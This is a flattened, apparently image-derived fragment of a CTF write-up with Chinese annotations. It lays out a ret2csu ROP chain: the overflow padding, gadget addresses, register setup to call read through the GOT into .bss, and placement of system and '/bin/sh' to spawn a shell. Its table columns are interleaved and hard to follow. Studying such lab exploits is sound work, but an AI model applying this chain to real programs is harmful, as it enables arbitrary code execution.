 call gadgets1(rsp+8)
mov rbx,rsp+8(16) 0
栈 mov rbp,rsp+16(24) 1
‘a’*136 mov r12,rsp+24(32) read_got_addr
gadgets1(0x400606) rsp mov r13,rsp+32(40) 0
p64(0) +8 mov r14,rsp+40(48) bss_addr
rbx p64(0) +16 mov r15,rsp+48(56) 16
rbp p64(1) +24 add rsp,38h rsp+38=>包括call用的+8总共+64
r12 read_got_addr +32 retn 正好返回gadgets2
r13 p64(0) +40
r14 bss_addr +48 gadgets2
r15 p64(16) +56 mov rdx,r15 第三个参数：16
gadgets2(0x4005f0) +64 mov rsi,r14 第二个参数：bss_addr
‘a’*56 +72 mov rdi,r13 第一个参数：0
main_addr +138 call r12+rbx*8 call r12(read_got_addr)
add rbx,1 rbx=0+1=1
bss段 cmp rbx,rbp 比较两个寄存器，如果不相等就跳转
bss system_addr jnz 即不等则跳转 （所以我们要让两个寄存器相等）
bss+8 /bin/sh ...
gadgets1的一堆mov，不影响
... 因为这里有个+38h，所以栈上要有56个a占位，让程序返回到main
add rsp,38h
retn